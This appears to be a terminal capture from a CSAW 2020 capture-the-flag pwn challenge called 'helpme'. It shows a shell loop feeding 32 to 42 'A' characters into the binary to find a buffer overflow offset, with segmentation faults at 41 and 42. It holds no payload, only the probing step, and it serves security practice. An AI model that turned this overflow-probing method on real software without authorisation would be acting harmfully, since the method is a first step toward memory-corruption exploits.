 root@kali:~/Desktop/RED-CSAW-2020/pwn/helpme# for i in {32..42}; do echo $i; python -c "print 'A'*$i" | ./helpme ; done
32
I can never remember the command to open flag files...
Can you do it for me?
> Hmm... Well that didn't work...
33
I can never remember the command to open flag files...
Can you do it for me?
> Hmm... Well that didn't work...
34
I can never remember the command to open flag files...
Can you do it for me?
> Hmm... Well that didn't work...
35
I can never remember the command to open flag files...
Can you do it for me?
> Hmm... Well that didn't work...
36
I can never remember the command to open flag files...
Can you do it for me?
> Hmm... Well that didn't work...
37
I can never remember the command to open flag files...
Can you do it for me?
> Hmm... Well that didn't work...
38
I can never remember the command to open flag files...
Can you do it for me?
> Hmm... Well that didn't work...
39
I can never remember the command to open flag files...
Can you do it for me?
> Hmm... Well that didn't work...
40
I can never remember the command to open flag files...
Can you do it for me?
> 41
I can never remember the command to open flag files...
Can you do it for me?
> Segmentation fault
42
I can never remember the command to open flag files...
Can you do it for me?
> Segmentation fault